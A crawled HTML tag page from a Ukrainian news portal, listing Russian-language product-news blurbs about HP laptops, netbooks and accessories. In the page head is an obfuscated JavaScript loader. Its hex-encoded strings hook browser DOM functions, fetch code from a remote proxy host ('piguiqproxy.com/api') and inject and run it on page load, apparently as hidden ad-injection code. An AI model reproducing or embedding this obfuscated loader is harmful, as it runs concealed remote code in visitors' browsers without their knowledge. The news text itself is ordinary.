

--- FILE ---
content_type: text/html
request_url: http://news.guru.ua/tag/HP/
body_size: 10936
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Новости по теме HP</title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://news.guru.ua/">Новости</a> / 
	</div>
	<div class="search">
			Поиск <input name="search" class="input" type="text">
	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
	<a href="https://news.guru.ua/ua/">Україна</a><a href="https://news.guru.ua/sport/">Спорт</a><a href="https://news.guru.ua/showbiz/">Шоу-бізнес</a><a href="https://news.guru.ua/technologies/">Наука та Технології</a><a href="https://news.guru.ua/transport/">Транспорт</a><a href="https://news.guru.ua/software/">Софт</a><a href="https://news.guru.ua/turizm/">Туризм</a><a href="https://news.guru.ua/world/">Світ</a><a href="https://news.guru.ua/intervu/">Інтервью</a><a href="https://news.guru.ua/reportag/">Репортаж</a><div id="sec_menu">
</div>
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">

	<div id="left">

<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<script>
function a()
{
 elem = document.getElementById("tag_name").value;
document.location.href=GetElementById("tag_name").value

}
</script>

<div class="pre_text">
Тэг 
<input type="text" id="tag_name"  class="input" value="HP">
<input type="submit" value="смотреть"  onclick='document.location.href="http://news.guru.ua/tag/"+getElementById("tag_name").value+"/"'>
</div>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/82764/HP_Pavilion_dv8_18_4_Full_HD_.html class='news'>HP Pavilion dv8: 18,4-дюймовый Full HD-ноутбук</a>
<p>
 Компания HP объявила о начале российских продаж нового ноутбука для цифровых развлечений &ndash; HP Pavilion dv8 Entertainment Notebook PC. Широкоформатный экран BrightView с диагональю 18,4 дюйма и поддержкой Full HD, встроенный ТВ-тюнер
<br>
<span class=imp2>09.12 09:18 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/82695/_HP_Pavilion_dv3_TouchSmart.html class='news'>Старт продаж ноутбука HP Pavilion dv3 с сенсорным экраном TouchSmart</a>
<p>
 Компания HP объяила о начале российских продаж нового ноутбука HP Pavilion dv3 с сенсорным экраном TouchSmart. В ноутбуке HP Pavilion dv3 используется программное обеспечение HP TouchSmart 3.0 &ndash; пакет приложений с поддержкой сенсорных технологий.
<br>
<span class=imp2>08.12 11:30 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/76100/_HP_Envy_.html class='news'>Ноутбуки HP Envy приходят в Россию</a>
<p>
 Компания HP на днях представила в России новый премиальный суббренд ENVY.  Новый суббренд Envy, дополняя существующие линейки потребительских ноутбуков HP Pavilion и Compaq Presario, ориентированных соответственно на массовых и экономных пользователей
<br>
<span class=imp2>23.10 12:19 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, <a href="http://news.guru.ua/tag/ENVY/">ENVY</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/74710/_HP_Pavilion_dv8_22_.html class='news'>Геймерский ноутбук HP Pavilion dv8 появится 22 октября</a>
<p>
 Компания HP объявила, что мощный мультимедийный ноутбук HP Pavilion dv8 появится в продаже 22 октября по цене около $2000. Pavilion dv8 оснащен 18,4" дисплеем, процессором Intel Core i7, видеокартой NVIDIA GeForce GT 230M, ТВ-тюнером, приводом Blu-ray, стереодинамиками, камерой.
<br>
<span class=imp2>14.10 11:22 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/72787/HP_Envy_13_.html class='news'>HP Envy 13: первые впечатления</a>
<p>
 Итак, компания HP все-таки выпустила один из самых интересных лэптопов на данный момент, модель Envy 13. Шикарная новинка попадет на прилавки магазинов не раньше 18 октября, зато о ее характеристиках расскажем вам прямо сейчас.
<br>
<span class=imp2>02.10 12:09 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/71122/_HP_DreamScreen.html class='news'>Сетевые фоторамки HP DreamScreen</a>
<p>
 Компания НР представила новую серию фоторамок DreamScreen, отличающихся расширенными сетевыми возможностями. Устройства не являются в полной мере самостоятельными, а предполагают интеграцию в домашнюю сеть.
<br>
<span class=imp2>18.09 11:05 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D4%EE%F2%EE%F0%E0%EC%EA%E8/">Фоторамки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/71050/HP_Envy_–_.html class='news'>HP Envy – два ноутбука класса премиум</a>
<p>
 Компания HP представила новый суббренд элитных потребительских ноутбуков &ndash; HP Envy. Как заявляет пресс-служба производителя, в нем объединяются тщательно продуманный дизайн и передовые технологии. Первые модели семейства Envy &ndash; это два тонких и легких ноутбука: HP Envy13 и HP Envy15.
<br>
<span class=imp2>17.09 10:09 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/70943/HP_.html class='news'>HP выпускает пару сверхтонких ноутбуков</a>
<p>
 В рамках движения от нетбуков к ультратонким лэптопам компания Hewlett Packard вчера представила два 13,3" ноутбука, которые (как считает производитель) обладают отличным сочетанием мощности и портативности.
<br>
<span class=imp2>15.09 13:56 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/70806/_Mini_311C_HP_Compaq_Mini_311.html class='news'>Официальные фотографии НР Mini-311C и HP Compaq Mini 311</a>
<p>
 Компания Hewlett-Packard готовит к выпуску на рынок нетбуки на основе платформы Nvidia ION. 11,6-дюймовый ультратонкий нетбук HP Mini 311 поступит в продажу под названием HP Compaq Mini-311C.
<br>
<span class=imp2>11.09 11:07 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/%CD%E5%F2%E1%F3%EA%E8/">Нетбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/70680/HP_Mini_311_—_Nvidia_ION_.html class='news'>HP Mini 311 — нетбук с графикой Nvidia ION?</a>
<p>
 Неутомимые веб-диггеры нашли в сети описания нескольких грядущих продуктов компании Hewlett Packard, одним из которых является нетбук Mini 311 с диагональю 11,6", процессором Atom N270, 1 ГБ ОЗУ и жестким диском на 160 ГБ.
<br>
<span class=imp2>10.09 11:34 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/%CD%E5%F2%E1%F3%EA%E8/">Нетбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/70307/HP_EW193AA_–_.html class='news'>HP EW193AA – веб-камера для общения по максимуму</a>
<p>
 Новая веб-камера от HP послужит не просто украшением Вашего рабочего стола. Модель EW193AA предоставит возможность сделать мгновенный фотоснимок посредством использования отдельной кнопки на корпусе.
<br>
<span class=imp2>08.09 12:10 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%C2%E8%E4%E5%EE%EA%E0%EC%E5%F0%FB/">Видеокамеры</a>, <a href="http://news.guru.ua/tag/%C2%E5%E1-%EA%E0%EC%E5%F0%FB/">Веб-камеры</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/68614/_HP_Compaq_515_Compaq_610.html class='news'>Бизнес-ноутбуки HP Compaq 515 и Compaq 610</a>
<p>
 Компания HP выпустила два новых ноутбука из линейки Essential - Compaq 515 и Compaq 610. Обе модели ориентированы на бизнес-сегмент и являются достаточно недорогими, по крайней мере, в базовой комплектации.
<br>
<span class=imp2>06.08 10:32 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/68198/_Compact_Presario_CQ60_417DX.html class='news'>Ноутбук Compact Presario CQ60-417DX</a>
<p>
 Представляем вашему вниманию новый ноутбук Compact Presario CQ60-417DX с дисплеем с диагональю 15,6 дюймов и прекрасным разрешением. Новинка работает на базе процессора Intel Celeron 900 с тактовой частотой 2,2 ГГц
<br>
<span class=imp2>03.08 10:53 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/67511/_HP.html class='news'>Ультрапортативный ноутбук от HP</a>
<p>
 Компания HP выпустила очередной новый ноутбук, модель ProBook 4310s на базе процессора Intel Core 2 Duo и с восемью гигабайтами оперативной памяти.
<br>
<span class=imp2>22.07 11:45 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/66624/_HP_dv6_Artist_Edition_.html class='news'>Оригинальный ноутбук HP dv6 Artist Edition поступил в продажу</a>
<p>
 На днях российское представительство компании HP объявило о доступности в России многофункционального дизайнерского ноутбука, выполненного в оригинальном стиле.
<br>
<span class=imp2>08.07 10:21 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/">Ноутбуки</a>, <a href="http://news.guru.ua/tag/HP/">HP</a>, </span>
</p>

<p align=center><a href="http://news.guru.ua/tag/HP/1/" class=next_page>Предыдущие 15 новостей <img src="http://news.guru.ua/graph/arrow.gif" border=0></a></p>

</div>
	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
		<style>
		.t
		{
			background: #d44936  !important;
			color:white;
			border:1px solid #e49085;
			padding:5px 10px 5px 10px;
			font: 11px  "Trebuchet MS";  
			-moz-border-radius: 2px !important;
			-webkit-border-radius: 2px !important;
			font-weight:bold;
			letter-spacing:1px;
			text-decoration:none;
		}
		.t:hover {
			background: #b62714  !important;
			color:white;
		}
		</style>
		<br>
		<a href="//guru.ua/feedback.php" class="t">СООБЩИТЬ НОВОСТЬ</a>
							
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
